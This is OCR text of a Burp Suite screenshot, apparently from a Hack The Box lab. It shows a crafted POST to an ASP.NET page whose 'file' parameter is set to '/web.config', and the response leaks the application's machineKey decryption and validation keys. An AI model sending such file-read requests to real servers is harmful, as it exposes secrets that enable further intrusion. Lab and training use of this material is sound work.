 10.0.2.15 10.10.14.64 10.10.11.251 40% 09:26 PM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://dev.pov.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /portfolio/default.aspx HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 360
9 Origin: http://dev.pov.htb
10 Connection: close
11 Referer: http://dev.pov.htb/portfolio/default.aspx
12 Upgrade-Insecure-Requests: 1
13
14 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
5S2xLeecvJ41gjfzeelclOuC4KZAbfJOCCxo5VPTcnlVpA4hB3BGasT0rtVEzuB%2B4SUt1RpiLf5oRHm4kL8n9gksX5g%3D&
__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
JP1FCpI4di4j1chLtY2oJWHu964o6Y72HHa2jq%2FV1UtstxryR1PTKEgaYhbGgZ35MPEc42Spyxd11jrLdy%2FT8bgEl9AkqiHGvcJ
sRqd4iIZbm2kPUG8rokLnLVHFv%2FwPm7SBeA%3D%3D&file=/web.config
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=/web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 11 Mar 2024 01:25:51 GMT
9 Connection: close
10 Content-Length: 866
11
12 <configuration>
13 <system.web>
14 <customErrors mode="On" defaultRedirect="default.aspx" />
15 <httpRuntime targetFramework="4.5" />
16 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB070
18E605E7B7872EEACE791AAD71A267BC16633468" />
17 </system.web>
18 <system.webServer>
19 <httpErrors>
20 <remove statusCode="403" subStatusCode="-1" />
21 <error statusCode="403" prefixLanguageFilePath="" path="http://dev.pov.htb:8080/portfolio"
responseMode="Redirect" />
22 </httpErrors>
23 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
24 </system.webServer>
25 </configuration>
26
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 11
Response headers 9
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done 1,161 bytes | 154 millis
Event log (2) All issues Memory: 111.2MB